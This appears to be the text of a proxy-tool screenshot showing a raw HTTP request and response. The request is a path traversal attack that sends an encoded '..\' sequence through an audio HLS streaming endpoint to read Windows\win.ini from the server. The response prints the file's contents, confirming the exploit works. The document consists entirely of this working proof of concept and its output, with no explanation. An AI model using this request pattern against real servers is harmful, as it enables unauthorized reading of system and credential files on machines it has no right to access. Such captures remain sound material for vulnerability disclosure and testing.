 Request
Pretty Raw \n Actions
1 GET /Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
14
15 ; for 16-bit app support
16 [fonts]
17 [extensions]
18 [mci extensions]
19 [files]
20 [Mail]
21 MAPI=1
22 CMCDLLNAME32=mapi32.dll
23 CMC=1
24 MAPIX=1
25 MAPIXVER=1.0.0.1
26 OLEMessaging=1
27 [MCI Extensions.BAK]
28 3g2=MPEGVideo
29 3gp=MPEGVideo
30 3gp2=MPEGVideo
31 3gpp=MPEGVideo
32 aac=MPEGVideo
33 adt=MPEGVideo
34 adts=MPEGVideo
35 m2t=MPEGVideo
36 m2ts=MPEGVideo
37 m2v=MPEGVideo
38 m4a=MPEGVideo
39 m4v=MPEGVideo
40 mod=MPEGVideo
41 mov=MPEGVideo
42 mp4=MPEGVideo
43 mp4v=MPEGVideo
44 mts=MPEGVideo
45 ts=MPEGVideo
46 tts=MPEGVideo
47 [annie]
48 CaptureFile=
49 VideoDevice2=
50 AudioDevice2=
51 FrameRate=667111
52 UseFrameRate=1
53 CaptureAudio=1
54 CaptureCC=0
55 WantPreview=1
56 MasterStream=1
57 UseTimeLimit=0
58 TimeLimit=0
59